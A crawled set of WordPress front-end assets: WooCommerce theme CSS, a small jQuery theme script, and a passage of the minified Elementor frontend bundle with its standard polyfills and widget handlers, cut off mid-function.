	font-size: 10px;
	letter-spacing: 1px;
}

.single-product span.onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px;
	padding: 4px 11px;
	top: 0;
	left: 0;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	text-align: center;
}

.woocommerce ul.products li.product .star-rating {
	margin: 0 auto;
	padding: 0 0 20px 0;
	display: none;
}

.woocommerce ul.products li.product .price {
	text-align: center;
}

.woocommerce ul.products li.product .button {
	margin: 10px auto;
	display: table;
	position: relative;
	top: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	padding: 8px 10px;
	text-transform: capitalize;
}

.woocommerce a.added_to_cart {
	margin: 22px auto;
	display: table;
	padding: 2px 30px;
	border: 1px solid;
	letter-spacing: 1px;
	font-size: 12px;
	text-transform: capitalize;
}


/* tabs on single products */

.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: block;
	width: 100%;
	border-top: 1px solid;
	border-bottom: 1px solid;
	text-align: center;
	border-color: #eaeaea;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
	background-color: unset;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border-bottom-right-radius: 0;
	box-shadow: 0 0 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 2px 12px;
	text-transform: capitalize;
	letter-spacing: 1px;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.related.products h2 {
	padding-bottom: 10px;
	text-transform: capitalize;
}


/* Sidebar widgets only woo's */

.widget_sidebar_main.widget_price_filter form {
	padding: 0px 10px;
}

.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__total,
.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding: 0px 10px;
}

.woocommerce ul.product_list_widget,
.woocommerce.widget_rating_filter ul {
	padding-left: 10px;
	padding-right: 10px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 80px;
}

.woocommerce .widget_sidebar_main ul.cart_list li,
.woocommerce .widget_sidebar_main ul.product_list_widget li {
	border-bottom: 1px solid #eee;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li:last-child {
	border: 0;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: auto;
}

.widget_sidebar_main ul.product_list_widget li .star-rating,
.widgets_footer ul.product_list_widget li .star-rating {
	display: none;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list {
	margin: 0 14px;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li {
	border-bottom: 1px solid #eee;
	padding: 8px 0;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li:last-child {
	border-bottom: 0;
}


/* Sidebar widgets only woo's END */


/* for sidebar mini cart */

.side-menu-menu-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 10px;
	left: 0;
	line-height: 0px;
}

.side-menu-menu-wrap .woocommerce-mini-cart__total.total {
	margin-top: 20px;
}

@-webkit-keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

@keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

.di-cart-count-animate {
	background-color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: bold;
	padding: 2px 7px;
	position: relative;
	left: 21px;
	bottom: 63px;
	z-index: 10;
	-webkit-animation-name: di-cartbox-transition;
	-webkit-animation-duration: 2s;
	-webkit-animation-timing-function: linear;
	animation-name: di-cartbox-transition;
	animation-duration: 2s;
	animation-timing-function: linear;
	border: 1px solid;
}

.side-menu-menu-wrap .woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 3px double;
}

@-webkit-keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

@keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

.di-shopping-basket {
	-webkit-animation: di-rotation 2s 1 linear;
	animation: di-rotation 2s 1 linear;
}


/* for sidebar mini cart END */

.woocommerce.widget_shopping_cart .buttons a {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: normal;
	letter-spacing: .5px;
}

.side-menu-menu-wrap .woocommerce ul.cart_list li img,
.side-menu-menu-wrap .woocommerce ul.product_list_widget li img {
	display: none;
}


/* Woo Product search form widget*/

.woocommerce.widget_product_search input[type="text"] {
	border: 1px solid #ddd;
	color: #555;
	font-size: 14px;
	height: 40px;
	padding: 10px 55px 10px 10px;
	width: 100%;
}

.woocommerce.widget_product_search button[type="submit"] {
	border: medium none;
	color: #fff;
	height: 40px;
	position: relative;
	right: 0px;
	bottom: 40px;
	width: 50px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: #000000;
	cursor: pointer;
	float: right;
}

.woocommerce.widget_product_search button[type="submit"]:hover {
	background-color: #ff2c1e;
}


/* Woo Product search form widget END */


/* Quick View */

.woocommerce ul.products li.product .button.yith-wcqv-button {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
	position: absolute;
	top: 30%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	text-align: center;
}

.woocommerce ul.products li.product:hover .button.yith-wcqv-button {
	visibility: visible;
	opacity: 1;
}


/* Quick View END */


/* tinv-wishlist */

.woocommerce ul.products li.product .tinv-wishlist {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
}

.woocommerce ul.products li.product:hover .tinv-wishlist {
	visibility: visible;
	opacity: 1;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist-text,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist-text {
	display: none;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after {
	position: absolute;
	right: 0px;
	display: block;
	top: -10px;
}

.single-product .entry-summary .tinvwl_add_to_wishlist_button {
	border: 1px solid;
	text-transform: capitalize;
	padding: 4px 10px;
}

.tinv-wishlist.woocommerce.tinv-wishlist-clear .button.tinvwl-break-input.tinvwl-break-checkbox {
	padding: 11px 10px;
	letter-spacing: 1px;
}


/* tinv-wishlist END */

.product_meta.singletags {
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.0.8
body_size: -69
content:
( function( $ ) {
	$(document).ready(function() {
			
		//Add img-fluid class to all images
		 $('body img').addClass("img-fluid");
		 // Remove img-fluid class for elementor content.
		 $('body.elementor-page .elementor img').removeClass('img-fluid');

		// Title in tooltip for top bar right icons
		$('.iconouter a[title]').tooltip( {placement: "bottom"} );
		
	});
} )( jQuery );
;

--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1
body_size: 20011
content:
/*! elementor - v3.3.1 - 20-07-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[819,637],{5453:(e,t,n)=>{e.exports=n(6802)},4680:(e,t,n)=>{e.exports=n(1792)},1888:(e,t,n)=>{e.exports=n(2555)},2009:(e,t,n)=>{e.exports=n(2771)},8923:(e,t,n)=>{e.exports=n(5948)},5657:(e,t,n)=>{e.exports=n(1995)},3220:(e,t,n)=>{e.exports=n(9485)},2292:e=>{e.exports=function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},9479:(e,t,n)=>{var r=n(9396);e.exports=function _arrayWithHoles(e){if(r(e))return e}},9117:(e,t,n)=>{var r=n(3220);function asyncGeneratorStep(e,t,n,i,o,a,s){try{var l=e[a](s),u=l.value}catch(e){return void n(e)}l.done?t(u):r.resolve(u).then(i,o)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new r((function(r,i){var o=e.apply(t,n);function _next(e){asyncGeneratorStep(o,r,i,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,i,_next,_throw,"throw",e)}_next(void 0)}))}}},9968:(e,t,n)=>{var r=n(4680),i=n(1888),o=n(1281);e.exports=function _iterableToArrayLimit(e,t){if(void 0!==o&&i(Object(e))){var n=[],a=!0,s=!1,l=void 0;try{for(var u,d=r(e);!(a=(u=d.next()).done)&&(n.push(u.value),!t||n.length!==t);a=!0);}catch(e){s=!0,l=e}finally{try{a||null==d.return||d.return()}finally{if(s)throw l}}return n}}},9198:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7834:(e,t,n)=>{var r=n(9479),i=n(9968),o=n(4594),a=n(9198);e.exports=function _slicedToArray(e,t){return r(e)||i(e,t)||o(e,t)||a()}},4594:(e,t,n)=>{var r=n(5453),i=n(2292);e.exports=function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?r(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}},6802:(e,t,n)=>{n(617),n(4494),e.exports=n(7252).Array.from},1792:(e,t,n)=>{n(414),n(617),e.exports=n(6055)},2555:(e,t,n)=>{n(414),n(617),e.exports=n(6887)},2771:(e,t,n)=>{var r=n(7252),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function stringify(e){return i.stringify.apply(i,arguments)}},5948:(e,t,n)=>{n(8061),e.exports=n(7252).Object.entries},1995:(e,t,n)=>{n(9762),e.exports=n(7252).Object.values},9485:(e,t,n)=>{n(8970),n(617),n(414),n(8949),n(8533),n(9838),e.exports=n(7252).Promise},2270:(e,t,n)=>{"use strict";var r=n(109),i=n(7923);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},694:(e,t,n)=>{var r=n(7861)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],a=o[r]();a.next=function(){return{done:n=!0}},o[r]=function(){return a},e(o)}catch(e){}return n}},7470:(e,t,n)=>{var r=n(3227),i=n(1982).set,o=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,l="process"==n(1539)(a);e.exports=function(){var e,t,n,flush=function(){var r,i;for(l&&(r=a.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(flush)};else if(!o||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var u=s.resolve(void 0);n=function(){u.then(flush)}}else n=function(){i.call(r,flush)};else{var d=!0,c=document.createTextNode("");new o(flush).observe(c,{characterData:!0}),n=function(){c.data=d=!d}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},5e3:(e,t,n)=>{"use strict";var r=n(7370);function PromiseCapability(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new PromiseCapability(e)}},6786:(e,t,n)=>{var r=n(3752),i=n(1014),o=n(394),a=n(3866).f;e.exports=function(e){return function(t){for(var n,s=o(t),l=i(s),u=l.length,d=0,c=[];u>d;)n=l[d++],r&&!a.call(s,n)||c.push(e?[n,s[n]]:s[n]);return c}}},4754:e=>{e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},7338:(e,t,n)=>{var r=n(3451),i=n(9110),o=n(5e3);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},6575:(e,t,n)=>{var r=n(3451),i=n(7370),o=n(7861)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[o])?t:i(n)}},1982:(e,t,n)=>{var r,i,o,a=n(9365),s=n(5808),l=n(7955),u=n(2264),d=n(3227),c=d.process,f=d.setImmediate,h=d.clearImmediate,v=d.MessageChannel,g=d.Dispatch,p=0,m={},y="onreadystatechange",run=function(){var e=+this;if(m.hasOwnProperty(e)){var t=m[e];delete m[e],t()}},listener=function(e){run.call(e.data)};f&&h||(f=function setImmediate(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return m[++p]=function(){s("function"==typeof e?e:Function(e),t)},r(p),p},h=function clearImmediate(e){delete m[e]},"process"==n(1539)(c)?r=function(e){c.nextTick(a(run,e,1))}:g&&g.now?r=function(e){g.now(a(run,e,1))}:v?(o=(i=new v).port2,i.port1.onmessage=listener,r=a(o.postMessage,o,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(r=function(e){d.postMessage(e+"","*")},d.addEventListener("message",listener,!1)):r=y in u("script")?function(e){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),run.call(e)}}:function(e){setTimeout(a(run,e,1),0)}),e.exports={set:f,clear:h}},1344:(e,t,n)=>{var r=n(3227).navigator;e.exports=r&&r.userAgent||""},6055:(e,t,n)=>{var r=n(3451),i=n(5937);e.exports=n(7252).getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},6887:(e,t,n)=>{var r=n(8252),i=n(7861)("iterator"),o=n(8727);e.exports=n(7252).isIterable=function(e){var t=Object(e);return void 0!==t[i]||"@@iterator"in t||o.hasOwnProperty(r(t))}},4494:(e,t,n)=>{"use strict";var r=n(9365),i=n(2570),o=n(5374),a=n(5224),s=n(652),l=n(3981),u=n(2270),d=n(5937);i(i.S+i.F*!n(694)((function(e){Array.from(e)})),"Array",{from:function from(e){var t,n,i,c,f=o(e),h="function"==typeof this?this:Array,v=arguments.length,g=v>1?arguments[1]:void 0,p=void 0!==g,m=0,y=d(f);if(p&&(g=r(g,v>2?arguments[2]:void 0,2)),null==y||h==Array&&s(y))for(n=new h(t=l(f.length));t>m;m++)u(n,m,p?g(f[m],m):f[m]);else for(c=y.call(f),n=new h;!(i=c.next()).done;m++)u(n,m,p?a(c,g,[i.value,m],!0):i.value);return n.length=m,n}})},8949:(e,t,n)=>{"use strict";var r,i,o,a,s=n(5401),l=n(3227),u=n(9365),d=n(8252),c=n(2570),f=n(9110),h=n(7370),v=n(944),g=n(2966),p=n(6575),m=n(1982).set,y=n(7470)(),k=n(5e3),b=n(4754),_=n(1344),w=n(7338),S="Promise",x=l.TypeError,C=l.process,E=C&&C.versions,L=E&&E.v8||"",A=l.Promise,M="process"==d(C),empty=function(){},D=i=k.f,F=!!function(){try{var e=A.resolve(1),t=(e.constructor={})[n(7861)("species")]=function(e){e(empty,empty)};return(M||"function"==typeof PromiseRejectionEvent)&&e.then(empty)instanceof t&&0!==L.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(e){}}(),isThenable=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},notify=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,i=1==e._s,o=0,run=function(t){var n,o,a,s=i?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(i||(2==e._h&&onHandleUnhandled(e),e._h=1),!0===s?n=r:(d&&d.enter(),n=s(r),d&&(d.exit(),a=!0)),n===t.promise?u(x("Promise-chain cycle")):(o=isThenable(n))?o.call(n,l,u):l(n)):u(r)}catch(e){d&&!a&&d.exit(),u(e)}};n.length>o;)run(n[o++]);e._c=[],e._n=!1,t&&!e._h&&onUnhandled(e)}))}},onUnhandled=function(e){m.call(l,(function(){var t,n,r,i=e._v,o=isUnhandled(e);if(o&&(t=b((function(){M?C.emit("unhandledRejection",i,e):(n=l.onunhandledrejection)?n({promise:e,reason:i}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",i)})),e._h=M||isUnhandled(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},isUnhandled=function(e){return 1!==e._h&&0===(e._a||e._c).length},onHandleUnhandled=function(e){m.call(l,(function(){var t;M?C.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},$reject=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),notify(t,!0))},$resolve=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw x("Promise can't be resolved itself");(t=isThenable(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,u($resolve,r,1),u($reject,r,1))}catch(e){$reject.call(r,e)}})):(n._v=e,n._s=1,notify(n,!1))}catch(e){$reject.call({_w:n,_d:!1},e)}}};F||(A=function Promise(e){v(this,A,S,"_h"),h(e),r.call(this);try{e(u($resolve,this,1),u($reject,this,1))}catch(e){$reject.call(this,e)}},(r=function Promise(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(3991)(A.prototype,{then:function then(e,t){var n=D(p(this,A));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=M?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&notify(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=u($resolve,e,1),this.reject=u($reject,e,1)},k.f=D=function(e){return e===A||e===a?new o(e):i(e)}),c(c.G+c.W+c.F*!F,{Promise:A}),n(2280)(A,S),n(4472)(S),a=n(7252).Promise,c(c.S+c.F*!F,S,{reject:function reject(e){var t=D(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(s||!F),S,{resolve:function resolve(e){return w(s&&this===a?A:this,e)}}),c(c.S+c.F*!(F&&n(694)((function(e){A.all(e).catch(empty)}))),S,{all:function all(e){var t=this,n=D(t),r=n.resolve,i=n.reject,o=b((function(){var n=[],o=0,a=1;g(e,!1,(function(e){var s=o++,l=!1;n.push(void 0),a++,t.resolve(e).then((function(e){l||(l=!0,n[s]=e,--a||r(n))}),i)})),--a||r(n)}));return o.e&&i(o.v),n.promise},race:function race(e){var t=this,n=D(t),r=n.reject,i=b((function(){g(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return i.e&&r(i.v),n.promise}})},8061:(e,t,n)=>{var r=n(2570),i=n(6786)(!0);r(r.S,"Object",{entries:function entries(e){return i(e)}})},9762:(e,t,n)=>{var r=n(2570),i=n(6786)(!1);r(r.S,"Object",{values:function values(e){return i(e)}})},8533:(e,t,n)=>{"use strict";var r=n(2570),i=n(7252),o=n(3227),a=n(6575),s=n(7338);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},9838:(e,t,n)=>{"use strict";var r=n(2570),i=n(5e3),o=n(4754);r(r.S,"Promise",{try:function(e){var t=i.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},7135:(e,t,n)=>{e.exports=n(6248)},9220:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=r(n(8135)),u=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){var e;(0,i.default)(this,_default);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))).documents={},e.initDocumentClasses(),e.attachDocumentsClasses(),e}return(0,o.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{document:".elementor"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}},{key:"initDocumentClasses",value:function initDocumentClasses(){this.documentClasses={base:l.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}},{key:"addDocumentClass",value:function addDocumentClass(e,t){this.documentClasses[e]=t}},{key:"attachDocumentsClasses",value:function attachDocumentsClasses(){var e=this;this.elements.$documents.each((function(t,n){return e.attachDocumentClass(jQuery(n))}))}},{key:"attachDocumentClass",value:function attachDocumentClass(e){var t=e.data(),n=t.elementorId,r=t.elementorType,i=this.documentClasses[r]||this.documentClasses.base;this.documents[n]=new i({$element:e,id:n})}}]),_default}(elementorModules.ViewModule);t.default=u},9804:(e,t,n)=>{"use strict";var r=n(7971),i=r(n(9396)),o=r(n(3220));n(9236);var a=r(n(6397)),s=r(n(9320)),l=r(n(7537));e.exports=function(e){var t=this,r={};this.elementsHandlers={"accordion.default":function accordionDefault(){return n.e(209).then(n.t.bind(n,8470,7))},"alert.default":function alertDefault(){return n.e(745).then(n.t.bind(n,9269,7))},"counter.default":function counterDefault(){return n.e(120).then(n.t.bind(n,7884,7))},"progress.default":function progressDefault(){return n.e(192).then(n.t.bind(n,1351,7))},"tabs.default":function tabsDefault(){return n.e(520).then(n.t.bind(n,9459,7))},"toggle.default":function toggleDefault(){return n.e(181).then(n.t.bind(n,2,7))},"video.default":function videoDefault(){return Promise.all([n.e(637),n.e(791)]).then(n.t.bind(n,5363,7))},"image-carousel.default":function imageCarouselDefault(){return Promise.all([n.e(637),n.e(268)]).then(n.t.bind(n,5914,7))},"text-editor.default":function textEditorDefault(){return n.e(357).then(n.t.bind(n,1327,7))}};var u=function isClassHandler(e){var t;return null===(t=e.prototype)||void 0===t?void 0:t.getUniqueHandlerID};this.addHandler=function(e,t){var n,i=t.$element.data("model-cid");if(i){n=e.prototype.getConstructorID(),r[i]||(r[i]={});var o=r[i][n];o&&o.onDestroy()}var a=new e(t);i&&(r[i][n]=a)},this.attachHandler=function(e,n,r){(0,i.default)(n)||(n=[n]),n.forEach((function(n){return function addHandlerWithHook(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";r=r?"."+r:"",elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e).concat(r),(function(e){if(u(n))t.addHandler(n,{$element:e},!0);else{var r=n();r instanceof o.default?r.then((function(n){var r=n.default;t.addHandler(r,{$element:e},!0)})):t.addHandler(r,{$element:e},!0)}}))}(e,n,r)}))},this.getHandler=function(e){if(e){var t=this.elementsHandlers[e];return u(t)?t:new o.default((function(e){t().then((function(t){var n=t.default;e(n)}))}))}},this.getHandlers=function(e){return elementorCommon.helpers.softDeprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){if(!elementorFrontend.config.is_static){var n=jQuery(t),r=n.attr("data-element_type");r&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",n,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+r,n,e),"widget"===r&&elementorFrontend.hooks.doAction("frontend/element_ready/"+n.attr("data-widget_type"),n,e))}},this.init=function(){!function addGlobalHandlers(){elementorFrontend.hooks.addAction("frontend/element_ready/global",a.default)}(),function addElementsHandlers(){t.elementsHandlers.section=s.default,t.elementsHandlers.column=l.default,e.each(t.elementsHandlers,(function(e,n){var r=e.split(".");e=r[0];var i=r[1]||null;t.attachHandler(e,n,i)}))}()}}},5654:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7834)),o=r(n(8923));n(1954);var a=r(n(3452));n(4208);var s=r(n(1959)),l=r(n(9041)),u=r(n(7371)),d=r(n(8537));n(59);var c=r(n(9220)),f=r(n(5107)),h=r(n(3308)),v=r(n(1604)),g=r(n(1911)),p=r(n(2064)),m=r(n(7139)),y=r(n(8646)),k=r(n(6866)),b=r(n(6046)),_=n(9469),w=n(9804),S=n(3346),x=function(e){(0,u.default)(Frontend,e);var t=(0,d.default)(Frontend);function Frontend(){var e;(0,s.default)(this,Frontend);for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return(e=t.call.apply(t,[this].concat(r))).config=elementorFrontendConfig,e.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&elementorCommon.helpers.hardDeprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0","elementorFrontend.config.experimentalFeatures.e_dom_optimization"),!elementorFrontend.config.experimentalFeatures.e_dom_optimization}},e.populateActiveBreakpointsConfig(),e}return(0,l.default)(Frontend,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"},classes:{ie:"elementor-msie"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$window.on("resize",(function(){return e.setDeviceModeData()}))}},{key:"getElements",value:function getElements(e){return this.getItems(this.elements,e)}},{key:"getPageSettings",value:function getPageSettings(e){var t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}},{key:"getGeneralSettings",value:function getGeneralSettings(e){return this.isEditMode()&&parent.elementorCommon.helpers.softDeprecated("getGeneralSettings","3.0.0","getKitSettings and remove the `elementor_` prefix"),this.getKitSettings("elementor_".concat(e))}},{key:"getKitSettings",value:function getKitSettings(e){return this.getItems(this.config.kit,e)}},{key:"getCurrentDeviceMode",value:function getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}},{key:"getDeviceSetting",value:function getDeviceSetting(e,t,n){if("widescreen"===e)return this.getWidescreenSetting(t,n);var r=(0,a.default)(this.config.responsive.activeBreakpoints).reverse();r.unshift("desktop");for(var i=r.indexOf(e);i>0;){var o=t[n+"_"+r[i]];if(o)return o;i--}return t[n]}},{key:"getWidescreenSetting",value:function getWidescreenSetting(e,t){var n=t+"_widescreen";return e[n]?e[n]:e[t]}},{key:"getCurrentDeviceSetting",value:function getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}},{key:"isEditMode",value:function isEditMode(){return this.config.environmentMode.edit}},{key:"isWPPreviewMode",value:function isWPPreviewMode(){return this.config.environmentMode.wpPreview}},{key:"initDialogsManager",value:function initDialogsManager(){var e;this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e}}},{key:"initOnReadyComponents",value:function initOnReadyComponents(){var e=this;this.utils={youtube:new v.default,vimeo:new g.default,anchors:new S,get lightbox(){return y.default.getLightbox()},urlActions:new p.default,swiper:m.default,environment:h.default,assetsLoader:new k.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",(function(){return e.onDocumentLoaded()})):this.onDocumentLoaded()}},{key:"initOnReadyElements",value:function initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}},{key:"addUserAgentClasses",value:function addUserAgentClasses(){for(var e=0,t=(0,o.default)(h.default);e<t.length;e++){var n=(0,i.default)(t[e],2),r=n[0];n[1]&&this.elements.$body.addClass("e--ua-"+r)}}},{key:"addIeCompatibility",value:function addIeCompatibility(){var e="string"==typeof document.createElement("div").style.grid;if(h.default.ie||!e){this.elements.$body.addClass(this.getSettings("classes.ie"));var t='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+this.config.urls.assets+"css/frontend-msie.min.css?"+this.config.version+'" type="text/css" />';this.elements.$body.append(t)}}},{key:"setDeviceModeData",value:function setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}},{key:"addListenerOnce",value:function addListenerOnce(e,t,n,r){if(r||(r=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,r),r instanceof jQuery){var i=t+"."+e;r.on(i,n)}else r.on(t,n,e);else r.on(t,n)}},{key:"removeListeners",value:function removeListeners(e,t,n,r){if(r||(r=this.elements.$window),r instanceof jQuery){var i=t+"."+e;r.off(i,n)}else r.off(t,n,e)}},{key:"debounce",value:function debounce(e,t){var n;return function(){var r=this,i=arguments,o=function later(){n=null,e.apply(r,i)},a=!n;clearTimeout(n),n=setTimeout(o,t),a&&e.apply(r,i)}}},{key:"waypoint",value:function waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint((function correctCallback(){var e=this.element||this,r=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),r}),n)}},{key:"muteMigrationTraces",value:function 